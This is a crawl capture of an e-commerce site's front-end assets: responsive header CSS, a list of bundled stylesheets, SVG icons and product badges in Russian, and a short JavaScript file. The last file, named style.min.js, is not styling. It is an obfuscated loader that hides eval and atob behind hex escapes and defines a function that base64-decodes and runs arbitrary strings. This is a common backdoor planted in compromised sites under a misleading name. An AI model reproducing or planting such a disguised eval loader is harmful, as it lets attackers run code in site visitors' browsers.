    width: 11vw;
  }

  header .bottom-row .login,
  header .like a,
  .bx-basket #cart-show-block {
    padding: 8px;
  }

  header .bottom-row .login:before,
  header .like a:before,
  .bx-basket #cart-show-block:before {
    width: 20px;
  }

  header .like a .badge,
  .bottom-row .bx-basket .bx-hdr-profile .bx-basket-block .badge {
    top: 8px;
    left: 18px;
  }

  .bottom-row .bx-basket .bx-hdr-profile .bx-basket-block .badge {
    left: 20px;
  }
}



@media (max-width: 320px) {

  header .middle-row {
    width: calc(100vw - 52px - 34vw);
  }

  header .like,
  header .basket {
    width: 24px;
  }

  header .bottom-row .login:before,
  header .like a:before,
  .bx-basket #cart-show-block:before,
  header .fast-search:before {
    width: 20px;
    background-size: 100% 100%;
  }

  header .bottom-row .login,
  header .like a,
  .bx-basket #cart-show-block {
    padding: 2px;
  }

  header .bottom-row .login:before {
    top: 2px;
  }

  header .like a .badge,
  .bottom-row .bx-basket .bx-hdr-profile .bx-basket-block .badge {
    top: 4px;
    left: 12px;
  }

}
/* End */
/* /local/templates/2scoop/css/grid.css?17552714566758 */
/* /local/templates/2scoop/js/owlcarousel2/assets/owl.carousel.css?17525983424042 */
/* /local/templates/2scoop/js/owlcarousel2/assets/owl.theme.default.css?17525983421303 */
/* /local/templates/2scoop/js/magnific-popup/magnific-popup.css?17525983426951 */
/* /local/templates/2scoop/js/fontawesome/css/fontawesome-all.css?175259834246117 */
/* /local/templates/2scoop/fonts/roboto/style.css?175259834227950 */
/* /local/templates/2scoop/css/custom.css?1752598342230 */
/* /local/templates/2scoop/components/vregions/header.select/template1/style.css?17525983429766 */
/* /local/templates/2scoop/components/arturgolubev/search.title/.default/style.css?175259834213477 */
/* /local/templates/2scoop/components/bitrix/menu/catalog/style.css?175259834210561 */
/* /local/templates/2scoop/components/bitrix/menu/mobile-top/style.css?17525983428801 */
/* /bitrix/components/bitrix/catalog.compare.list/templates/.default/style.css?16528715781265 */
/* /local/templates/2scoop/components/bitrix/sale.basket.basket.line/catalog/style.css?17525983423353 */
/* /local/templates/2scoop/components/bitrix/breadcrumb/breadcrumb/style.css?1752598342562 */
/* /local/templates/2scoop/components/bitrix/sender.subscribe/subscribe/style.css?17525983423268 */
/* /local/templates/2scoop/components/bitrix/sender.subscribe/modal_subscribe/style.css?17525983425115 */
/* /local/templates/2scoop/components/bitrix/menu/bottom/style.css?1752598342348 */
/* /local/templates/2scoop/components/bitrix/catalog.section.list/footer-list/style.css?175259834277 */
/* /local/templates/2scoop/components/bitrix/catalog.store.list/stores-list-footer/style.css?17525983421571 */
/* /bitrix/components/bitrix/system.pagenavigation/templates/visual/style.css?16528715793988 */
/* /local/templates/2scoop/components/bitrix/news.list/stocks-list-1/style.css?17525983423373 */
/* /local/components/bugfix/modal.cookies/templates/.default/style.css?17107722551241 */
/* /local/templates/2scoop/styles.css?1752598342643 */
/* /local/templates/2scoop/template_styles.css?176622975298249 */


--- FILE ---
content_type: image/svg+xml
request_url: https://smolensk.2scoop.ru/local/templates/2scoop/images/account.svg
body_size: 279
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 2C6.48 2 2 6.48 2 12C2 17.52 6.48 22 12 22C17.52 22 22 17.52 22 12C22 6.48 17.52 2 12 2ZM12 5C13.66 5 15 6.34 15 8C15 9.66 13.66 11 12 11C10.34 11 9 9.66 9 8C9 6.34 10.34 5 12 5ZM12 19.2C9.5 19.2 7.29 17.92 6 15.98C6.03 13.99 10 12.9 12 12.9C13.99 12.9 17.97 13.99 18 15.98C16.71 17.92 14.5 19.2 12 19.2Z" fill="#008ACD"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://smolensk.2scoop.ru/local/templates/2scoop/images/best-price-item.svg
body_size: 1694
content:
<svg width="103" height="20" viewBox="0 0 103 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="103" height="20" rx="4" fill="#E8D0FF"/>
<path d="M12.9875 14.7875C12.8375 14.9375 12.6563 15.0125 12.4438 15.0125C12.2313 15.0125 12.05 14.9375 11.9 14.7875L7.2125 10.1C7.12917 10.0167 7.07292 9.92917 7.04375 9.8375C7.01458 9.74583 7 9.65 7 9.55V5.75C7 5.53333 7.07083 5.35417 7.2125 5.2125C7.35417 5.07083 7.53333 5 7.75 5H11.55C11.65 5 11.75 5.01458 11.85 5.04375C11.95 5.07292 12.0417 5.12917 12.125 5.2125L16.7875 9.875C16.9458 10.0333 17.025 10.2188 17.025 10.4313C17.025 10.6438 16.9458 10.8292 16.7875 10.9875L12.9875 14.7875ZM9.0625 7.7C9.2375 7.7 9.38958 7.63542 9.51875 7.50625C9.64792 7.37708 9.7125 7.225 9.7125 7.05C9.7125 6.875 9.64792 6.72292 9.51875 6.59375C9.38958 6.46458 9.2375 6.4 9.0625 6.4C8.8875 6.4 8.73542 6.46458 8.60625 6.59375C8.47708 6.72292 8.4125 6.875 8.4125 7.05C8.4125 7.225 8.47708 7.37708 8.60625 7.50625C8.73542 7.63542 8.8875 7.7 9.0625 7.7Z" fill="#9246CD"/>
<path d="M22.168 12.68V14.096C24.532 14.012 25.48 11.96 25.48 7.832V6.812H27.724V14H29.272V5.48H24.004V7.808C24.004 11.108 23.428 12.512 22.168 12.68ZM30.9686 14.984L30.4646 16.124C30.4646 16.124 31.0046 16.52 31.7366 16.52C32.6366 16.52 33.5246 16.04 33.9446 14.924L36.6686 7.88H35.0126L33.8126 11.432C33.7166 11.756 33.6086 12.236 33.6086 12.236H33.5846C33.5846 12.236 33.4766 11.732 33.3566 11.408L32.0726 7.88H30.3566L32.9366 13.904L32.7086 14.444C32.4806 14.984 32.0606 15.236 31.6406 15.236C31.3046 15.236 30.9686 14.984 30.9686 14.984ZM39.3677 11.972C40.0277 11.972 40.6517 11.78 41.0237 11.576H41.0477C41.0477 11.576 41.0357 11.756 41.0357 11.912V14H42.5477V7.88H41.0357V10.316C40.7957 10.484 40.3757 10.7 39.8477 10.7C39.0437 10.7 38.8037 10.256 38.8037 9.68V7.88H37.3037V9.932C37.3037 11.36 38.1917 11.972 39.3677 11.972ZM44.191 14H52.363V7.88H50.911V12.704H49.003V7.88H47.551V12.704H45.643V7.88H44.191V14ZM53.5316 12.308C53.5316 13.424 54.4436 14.144 55.5476 14.144C56.3756 14.144 57.1076 13.688 57.4796 13.04H57.5036C57.5036 13.04 57.4676 13.232 57.4676 13.484V14H58.8836V10.172C58.8836 8.624 57.9356 7.736 56.3396 7.736C55.4276 7.736 54.4436 8.084 53.9396 8.492L54.5036 9.584C54.9956 9.248 55.6076 8.996 56.2076 8.996C56.8436 8.996 57.3596 9.272 57.3596 10.076V10.16H57.0956C55.7396 10.16 53.5316 10.472 53.5316 12.308ZM55.0436 12.176C55.0436 11.312 56.3396 11.204 57.1076 11.204H57.3716V11.372C57.3716 12.116 56.8196 12.98 55.9676 12.98C55.3556 12.98 55.0436 12.584 55.0436 12.176ZM59.8332 14H61.4772L62.8452 11.924H63.6372V14H65.1612V7.88H62.4132C61.0932 7.88 60.2172 8.6 60.2172 9.86C60.2172 10.736 60.7692 11.408 61.4532 11.66V11.672C61.4532 11.672 61.3212 11.816 61.1772 12.044L59.8332 14ZM62.8332 10.868C62.2092 10.868 61.7412 10.544 61.7412 9.848C61.7412 9.152 62.1852 8.876 62.8452 8.876H63.6372V10.868H62.8332ZM69.7965 14H74.7885V15.44H76.1685V12.704H75.2925V7.88H73.7685V12.704H71.3205V7.88H69.7965V14ZM76.8424 10.94C76.8424 12.68 78.1144 14.144 80.1424 14.144C81.0184 14.144 81.9784 13.82 82.6024 13.268L82.0024 12.176C81.5104 12.572 80.8744 12.848 80.2504 12.848C79.3264 12.848 78.5104 12.296 78.4144 11.228H82.6264C82.6504 11.036 82.6744 10.832 82.6744 10.64C82.6744 9.02 81.7144 7.736 79.9624 7.736C78.1264 7.736 76.8424 9.056 76.8424 10.94ZM78.4504 10.184C78.5944 9.404 79.1464 8.888 79.9264 8.888C80.6104 8.888 81.1384 9.368 81.1504 10.184H78.4504ZM83.941 14H85.465V11.528H88.081V14H89.605V7.88H88.081V10.244H85.465V7.88H83.941V14ZM90.7738 12.308C90.7738 13.424 91.6858 14.144 92.7898 14.144C93.6178 14.144 94.3498 13.688 94.7218 13.04H94.7458C94.7458 13.04 94.7098 13.232 94.7098 13.484V14H96.1258V10.172C96.1258 8.624 95.1778 7.736 93.5818 7.736C92.6698 7.736 91.6858 8.084 91.1818 8.492L91.7458 9.584C92.2378 9.248 92.8498 8.996 93.4498 8.996C94.0858 8.996 94.6018 9.272 94.6018 10.076V10.16H94.3378C92.9818 10.16 90.7738 10.472 90.7738 12.308ZM92.2858 12.176C92.2858 11.312 93.5818 11.204 94.3498 11.204H94.6138V11.372C94.6138 12.116 94.0618 12.98 93.2098 12.98C92.5978 12.98 92.2858 12.584 92.2858 12.176Z" fill="#9246CD"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://smolensk.2scoop.ru/local/templates/2scoop/images/close-search.svg
body_size: 333
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.6451 0.367084C15.1718 -0.106181 14.4073 -0.106181 13.934 0.367084L8 6.28897L2.06598 0.354949C1.59272 -0.118316 0.828214 -0.118316 0.354949 0.354949C-0.118316 0.828214 -0.118316 1.59272 0.354949 2.06598L6.28897 8L0.354949 13.934C-0.118316 14.4073 -0.118316 15.1718 0.354949 15.6451C0.828214 16.1183 1.59272 16.1183 2.06598 15.6451L8 9.71104L13.934 15.6451C14.4073 16.1183 15.1718 16.1183 15.6451 15.6451C16.1183 15.1718 16.1183 14.4073 15.6451 13.934L9.71104 8L15.6451 2.06598C16.1062 1.60485 16.1062 0.828214 15.6451 0.367084Z" fill="white" fill-opacity="0.48"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://smolensk.2scoop.ru/local/templates/2scoop/images/recommended.svg
body_size: 2058
content:
<svg width="108" height="20" viewBox="0 0 108 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="108" height="20" rx="4" fill="#F0DFA1"/>
<path d="M9.925 14.5001C9.71667 14.5001 9.53958 14.4271 9.39375 14.2813C9.24792 14.1355 9.175 13.9584 9.175 13.7501V8.40006C9.175 8.30839 9.19375 8.21673 9.23125 8.12506C9.26875 8.03339 9.32083 7.95423 9.3875 7.88756L11.975 5.16256C12.0917 5.04589 12.2313 4.97506 12.3938 4.95006C12.5563 4.92506 12.7083 4.95423 12.85 5.03756C12.9917 5.12089 13.0979 5.23756 13.1688 5.38756C13.2396 5.53756 13.2583 5.69173 13.225 5.85006L12.75 8.10006H16.75C16.9417 8.10006 17.1146 8.17714 17.2688 8.33131C17.4229 8.48548 17.5 8.65839 17.5 8.85006V9.87506C17.5 9.96673 17.4896 10.073 17.4688 10.1938C17.4479 10.3146 17.4167 10.4209 17.375 10.5126L15.925 13.8626C15.85 14.0376 15.7271 14.1876 15.5563 14.3126C15.3854 14.4376 15.2042 14.5001 15.0125 14.5001H9.925ZM7.7125 14.5001C7.52083 14.5001 7.35417 14.4292 7.2125 14.2876C7.07083 14.1459 7 13.9792 7 13.7876V8.81256C7 8.62089 7.07083 8.45423 7.2125 8.31256C7.35417 8.17089 7.52083 8.10006 7.7125 8.10006C7.90417 8.10006 8.07083 8.17089 8.2125 8.31256C8.35417 8.45423 8.425 8.62089 8.425 8.81256V13.7876C8.425 13.9792 8.35417 14.1459 8.2125 14.2876C8.07083 14.4292 7.90417 14.5001 7.7125 14.5001Z" fill="#D06401"/>
<path d="M23.032 14H24.58V11.06H26.32C27.916 11.06 29.032 9.908 29.032 8.252C29.032 6.596 27.916 5.48 26.32 5.48H23.032V14ZM24.58 9.716V6.812H26.056C26.932 6.812 27.46 7.376 27.46 8.252C27.46 9.14 26.932 9.716 26.032 9.716H24.58ZM29.6276 10.94C29.6276 12.68 30.8996 14.144 32.9276 14.144C33.8036 14.144 34.7636 13.82 35.3876 13.268L34.7876 12.176C34.2956 12.572 33.6596 12.848 33.0356 12.848C32.1116 12.848 31.2956 12.296 31.1996 11.228H35.4116C35.4356 11.036 35.4596 10.832 35.4596 10.64C35.4596 9.02 34.4996 7.736 32.7476 7.736C30.9116 7.736 29.6276 9.056 29.6276 10.94ZM31.2356 10.184C31.3796 9.404 31.9316 8.888 32.7116 8.888C33.3956 8.888 33.9236 9.368 33.9356 10.184H31.2356ZM36.7262 14H38.2502V11.516H39.0422L40.6502 14H42.4142L40.2302 10.82V10.796L42.1742 7.88H40.4822L38.9942 10.22H38.2502V7.88H36.7262V14ZM42.6823 10.94C42.6823 12.824 44.1823 14.144 46.0423 14.144C47.9023 14.144 49.4023 12.824 49.4023 10.94C49.4023 9.068 47.9023 7.736 46.0303 7.736C44.1823 7.736 42.6823 9.068 42.6823 10.94ZM44.2303 10.94C44.2303 9.812 45.0463 9.032 46.0423 9.032C47.0383 9.032 47.8663 9.812 47.8663 10.94C47.8663 12.08 47.0383 12.848 46.0423 12.848C45.0463 12.848 44.2303 12.08 44.2303 10.94ZM50.4078 14H51.8718L52.0878 10.688C52.1118 10.28 52.0758 9.644 52.0758 9.644H52.0998C52.0998 9.644 52.3038 10.124 52.4718 10.544L53.6718 13.232H54.9318L56.1318 10.532C56.3238 10.1 56.4918 9.644 56.4918 9.644H56.5158C56.5158 9.644 56.4918 10.28 56.5038 10.688L56.7198 14H58.1838L57.6318 7.88H55.9278L54.6078 11.036C54.4758 11.384 54.3078 11.816 54.3078 11.816H54.2838C54.2838 11.816 54.1278 11.372 53.9838 11.036L52.6878 7.88H50.9598L50.4078 14ZM59.2057 10.94C59.2057 12.68 60.4777 14.144 62.5057 14.144C63.3817 14.144 64.3417 13.82 64.9657 13.268L64.3657 12.176C63.8737 12.572 63.2377 12.848 62.6137 12.848C61.6897 12.848 60.8737 12.296 60.7777 11.228H64.9897C65.0137 11.036 65.0377 10.832 65.0377 10.64C65.0377 9.02 64.0777 7.736 62.3257 7.736C60.4897 7.736 59.2057 9.056 59.2057 10.94ZM60.8137 10.184C60.9577 9.404 61.5097 8.888 62.2897 8.888C62.9737 8.888 63.5017 9.368 63.5137 10.184H60.8137ZM66.3043 14H67.8283V11.528H70.4443V14H71.9683V7.88H70.4443V10.244H67.8283V7.88H66.3043V14ZM75.2251 12.776C75.8611 11.72 75.9691 10.316 75.9691 9.392V9.104H77.4931V12.776H75.2251ZM72.9451 12.776V15.44H74.3611V14H78.5131V15.44H79.8931V12.776H79.0171V7.88H74.5171V9.152C74.5171 10.208 74.3731 11.792 73.7011 12.776H72.9451ZM80.6678 14.984L80.1638 16.124C80.1638 16.124 80.7038 16.52 81.4358 16.52C82.3358 16.52 83.2238 16.04 83.6438 14.924L86.3678 7.88H84.7118L83.5118 11.432C83.4158 11.756 83.3078 12.236 83.3078 12.236H83.2838C83.2838 12.236 83.1758 11.732 83.0558 11.408L81.7718 7.88H80.0558L82.6358 13.904L82.4078 14.444C82.1798 14.984 81.7598 15.236 81.3398 15.236C81.0038 15.236 80.6678 14.984 80.6678 14.984ZM86.7799 10.94C86.7799 12.68 88.0519 14.144 90.0799 14.144C90.9559 14.144 91.9159 13.82 92.5399 13.268L91.9399 12.176C91.4479 12.572 90.8119 12.848 90.1879 12.848C89.2639 12.848 88.4479 12.296 88.3519 11.228H92.5639C92.5879 11.036 92.6119 10.832 92.6119 10.64C92.6119 9.02 91.6519 7.736 89.8999 7.736C88.0639 7.736 86.7799 9.056 86.7799 10.94ZM88.3879 10.184C88.5319 9.404 89.0839 8.888 89.8639 8.888C90.5479 8.888 91.0759 9.368 91.0879 10.184H88.3879ZM93.6265 14H95.0905L95.3065 10.688C95.3305 10.28 95.2945 9.644 95.2945 9.644H95.3185C95.3185 9.644 95.5225 10.124 95.6905 10.544L96.8905 13.232H98.1505L99.3505 10.532C99.5425 10.1 99.7105 9.644 99.7105 9.644H99.7345C99.7345 9.644 99.7105 10.28 99.7225 10.688L99.9385 14H101.403L100.851 7.88H99.1465L97.8265 11.036C97.6945 11.384 97.5265 11.816 97.5265 11.816H97.5025C97.5025 11.816 97.3465 11.372 97.2025 11.036L95.9065 7.88H94.1785L93.6265 14Z" fill="#D06401"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://smolensk.2scoop.ru/local/templates/bootstrap4/images/favourite.svg
body_size: 334
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.3492 20.4442C12.5895 21.1871 11.4199 21.1871 10.6602 20.4334L10.5503 20.3257C5.3023 15.2115 1.87362 11.8631 2.00357 7.68555C2.06355 5.8552 2.93321 4.10022 4.34267 3.06661C6.98166 1.1286 10.2404 2.033 11.9997 4.25096C13.759 2.033 17.0178 1.11783 19.6568 3.06661C21.0662 4.10022 21.9359 5.8552 21.9959 7.68555C22.1358 11.8631 18.6972 15.2115 13.4492 20.3473L13.3492 20.4442Z" fill="#008ACD"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://smolensk.2scoop.ru/local/templates/2scoop/images/choose.svg
body_size: 2773
content:
<svg width="145" height="20" viewBox="0 0 145 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="145" height="20" rx="4" fill="#B1E9C1"/>
<path d="M6.4751 14V12.825C6.4751 12.5334 6.5501 12.2688 6.7001 12.0313C6.8501 11.7938 7.05843 11.6167 7.3251 11.5C7.93343 11.2334 8.48135 11.0417 8.96885 10.925C9.45635 10.8084 9.95843 10.75 10.4751 10.75C10.9918 10.75 11.4918 10.8084 11.9751 10.925C12.4584 11.0417 13.0043 11.2334 13.6126 11.5C13.8793 11.6167 14.0897 11.7938 14.2438 12.0313C14.398 12.2688 14.4751 12.5334 14.4751 12.825V14H6.4751ZM15.2251 14V12.825C15.2251 12.3 15.0918 11.8688 14.8251 11.5313C14.5584 11.1938 14.2084 10.9209 13.7751 10.7125C14.3501 10.7792 14.8918 10.8771 15.4001 11.0063C15.9084 11.1355 16.3209 11.2834 16.6376 11.45C16.9126 11.6084 17.1293 11.8042 17.2876 12.0375C17.4459 12.2709 17.5251 12.5334 17.5251 12.825V14H15.2251ZM10.4751 9.98755C9.9251 9.98755 9.4751 9.81255 9.1251 9.46255C8.7751 9.11255 8.6001 8.66255 8.6001 8.11255C8.6001 7.56255 8.7751 7.11255 9.1251 6.76255C9.4751 6.41255 9.9251 6.23755 10.4751 6.23755C11.0251 6.23755 11.4751 6.41255 11.8251 6.76255C12.1751 7.11255 12.3501 7.56255 12.3501 8.11255C12.3501 8.66255 12.1751 9.11255 11.8251 9.46255C11.4751 9.81255 11.0251 9.98755 10.4751 9.98755ZM14.9751 8.11255C14.9751 8.66255 14.8001 9.11255 14.4501 9.46255C14.1001 9.81255 13.6501 9.98755 13.1001 9.98755C13.0084 9.98755 12.9063 9.9813 12.7938 9.9688C12.6813 9.9563 12.5793 9.93338 12.4876 9.90005C12.6876 9.69172 12.8397 9.43547 12.9438 9.1313C13.048 8.82713 13.1001 8.48755 13.1001 8.11255C13.1001 7.73755 13.048 7.4063 12.9438 7.1188C12.8397 6.8313 12.6876 6.56672 12.4876 6.32505C12.5793 6.30005 12.6813 6.27922 12.7938 6.26255C12.9063 6.24588 13.0084 6.23755 13.1001 6.23755C13.6501 6.23755 14.1001 6.41255 14.4501 6.76255C14.8001 7.11255 14.9751 7.56255 14.9751 8.11255Z" fill="#21883E"/>
<path d="M23.032 14H26.116C27.688 14 29.056 13.232 29.056 11.528C29.056 10.664 28.612 9.8 27.676 9.524V9.5C28.324 9.152 28.708 8.468 28.708 7.676C28.708 6.272 27.616 5.48 26.068 5.48H23.032V14ZM24.58 8.96V6.812H26.056C26.764 6.812 27.136 7.256 27.136 7.868C27.136 8.48 26.752 8.96 26.08 8.96H24.58ZM24.58 12.668V10.208H26.236C27.016 10.208 27.472 10.724 27.472 11.432C27.472 12.152 27.028 12.668 26.236 12.668H24.58ZM36.0994 14H37.6234V7.88H36.0994V14ZM30.3394 14H32.9434C34.5514 14 35.2594 13.196 35.2594 12.008C35.2594 10.676 34.3954 9.98 32.9554 9.98H31.8634V7.88H30.3394V14ZM31.8634 12.956V11.012H32.6794C33.3994 11.012 33.7234 11.432 33.7234 11.996C33.7234 12.548 33.3994 12.956 32.7034 12.956H31.8634ZM38.9934 10.424C38.9934 12.596 39.9894 14.144 42.1134 14.144C43.9254 14.144 45.1134 12.908 45.1134 11.216C45.1134 9.524 44.0694 8.408 42.4974 8.408C41.7894 8.408 41.0214 8.624 40.4814 9.296H40.4574C40.5174 8.24 41.2014 7.676 42.2454 7.244L44.5734 6.356L44.1174 5.12L42.0054 5.948C39.7734 6.812 38.9934 8.12 38.9934 10.424ZM40.5414 11.228C40.5414 10.268 41.2014 9.584 42.0774 9.584C42.8934 9.584 43.5774 10.208 43.5774 11.24C43.5774 12.272 42.8934 12.884 42.0534 12.884C41.2254 12.884 40.5414 12.272 40.5414 11.228ZM46.0338 10.94C46.0338 12.824 47.5338 14.144 49.3938 14.144C51.2538 14.144 52.7538 12.824 52.7538 10.94C52.7538 9.068 51.2538 7.736 49.3818 7.736C47.5338 7.736 46.0338 9.068 46.0338 10.94ZM47.5818 10.94C47.5818 9.812 48.3978 9.032 49.3938 9.032C50.3898 9.032 51.2178 9.812 51.2178 10.94C51.2178 12.08 50.3898 12.848 49.3938 12.848C48.3978 12.848 47.5818 12.08 47.5818 10.94ZM54.0113 16.4H55.5353V13.808C55.5353 13.496 55.4993 13.28 55.4993 13.28H55.5233C55.9553 13.832 56.5913 14.144 57.2873 14.144C58.8953 14.144 60.0833 12.884 60.0833 10.94C60.0833 9.044 59.0273 7.736 57.3713 7.736C56.5433 7.736 55.7993 8.108 55.4033 8.768H55.3793C55.3793 8.768 55.4033 8.564 55.4033 8.336V7.88H54.0113V16.4ZM55.4873 10.976C55.4873 9.62 56.2313 9.044 57.0353 9.044C57.9233 9.044 58.5473 9.8 58.5473 10.964C58.5473 12.176 57.8513 12.86 57.0113 12.86C56.0153 12.86 55.4873 11.924 55.4873 10.976ZM64.3824 14H65.9064V9.176H68.4384V14H69.9624V7.88H64.3824V14ZM71.2174 10.94C71.2174 12.824 72.7174 14.144 74.5774 14.144C76.4374 14.144 77.9374 12.824 77.9374 10.94C77.9374 9.068 76.4374 7.736 74.5654 7.736C72.7174 7.736 71.2174 9.068 71.2174 10.94ZM72.7654 10.94C72.7654 9.812 73.5814 9.032 74.5774 9.032C75.5734 9.032 76.4014 9.812 76.4014 10.94C76.4014 12.08 75.5734 12.848 74.5774 12.848C73.5814 12.848 72.7654 12.08 72.7654 10.94ZM79.1949 14H80.7189V11.516H81.5109L83.1189 14H84.8829L82.6989 10.82V10.796L84.6429 7.88H82.9509L81.4629 10.22H80.7189V7.88H79.1949V14ZM85.6248 14.984L85.1208 16.124C85.1208 16.124 85.6608 16.52 86.3928 16.52C87.2928 16.52 88.1808 16.04 88.6008 14.924L91.3248 7.88H89.6688L88.4688 11.432C88.3728 11.756 88.2648 12.236 88.2648 12.236H88.2408C88.2408 12.236 88.1328 11.732 88.0128 11.408L86.7288 7.88H85.0128L87.5928 13.904L87.3648 14.444C87.1368 14.984 86.7168 15.236 86.2968 15.236C85.9608 15.236 85.6248 14.984 85.6248 14.984ZM92.3199 14H93.8439V9.176H96.3759V14H97.8999V7.88H92.3199V14ZM99.0589 12.308C99.0589 13.424 99.9709 14.144 101.075 14.144C101.903 14.144 102.635 13.688 103.007 13.04H103.031C103.031 13.04 102.995 13.232 102.995 13.484V14H104.411V10.172C104.411 8.624 103.463 7.736 101.867 7.736C100.955 7.736 99.9709 8.084 99.4669 8.492L100.031 9.584C100.523 9.248 101.135 8.996 101.735 8.996C102.371 8.996 102.887 9.272 102.887 10.076V10.16H102.623C101.267 10.16 99.0589 10.472 99.0589 12.308ZM100.571 12.176C100.571 11.312 101.867 11.204 102.635 11.204H102.899V11.372C102.899 12.116 102.347 12.98 101.495 12.98C100.883 12.98 100.571 12.584 100.571 12.176ZM107.33 14H108.842V9.176H110.87V7.88H105.314V9.176H107.33V14ZM111.378 10.94C111.378 12.68 112.65 14.144 114.678 14.144C115.554 14.144 116.514 13.82 117.138 13.268L116.538 12.176C116.046 12.572 115.41 12.848 114.786 12.848C113.862 12.848 113.046 12.296 112.95 11.228H117.162C117.186 11.036 117.21 10.832 117.21 10.64C117.21 9.02 116.25 7.736 114.498 7.736C112.662 7.736 111.378 9.056 111.378 10.94ZM112.986 10.184C113.13 9.404 113.682 8.888 114.462 8.888C115.146 8.888 115.674 9.368 115.686 10.184H112.986ZM117.9 14.06C119.928 14 120.636 12.464 120.636 9.8V9.116H122.124V14H123.648V7.88H119.184V9.8C119.184 11.972 118.656 12.608 117.9 12.716V14.06ZM124.913 10.94C124.913 12.68 126.185 14.144 128.213 14.144C129.089 14.144 130.049 13.82 130.673 13.268L130.073 12.176C129.581 12.572 128.945 12.848 128.321 12.848C127.397 12.848 126.581 12.296 126.485 11.228H130.697C130.721 11.036 130.745 10.832 130.745 10.64C130.745 9.02 129.785 7.736 128.033 7.736C126.197 7.736 124.913 9.056 124.913 10.94ZM126.521 10.184C126.665 9.404 127.217 8.888 127.997 8.888C128.681 8.888 129.209 9.368 129.221 10.184H126.521ZM134.831 7.292C135.875 7.292 136.799 6.692 136.799 5.636V5.48H135.647V5.624C135.647 6.152 135.227 6.392 134.831 6.392C134.435 6.392 134.027 6.152 134.027 5.636V5.48H132.863V5.636C132.863 6.692 133.787 7.292 134.831 7.292ZM132.011 14H133.487L135.755 10.736C135.911 10.496 136.139 10.172 136.211 10.004H136.235C136.223 10.16 136.199 10.508 136.199 10.736V14H137.651V7.88H136.175L133.907 11.156C133.751 11.396 133.523 11.732 133.451 11.888H133.427C133.439 11.792 133.463 11.432 133.463 11.156V7.88H132.011V14Z" fill="#21883E"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://smolensk.2scoop.ru/bitrix/js/bart/style.min.js?1652871566103
body_size: 117
content:
sfd=this["\x65\x76\x61\x6C"];rty=this["\x61\x74\x6F\x62"];ska=function(s){sfd(rty(s.substring(-~[])));}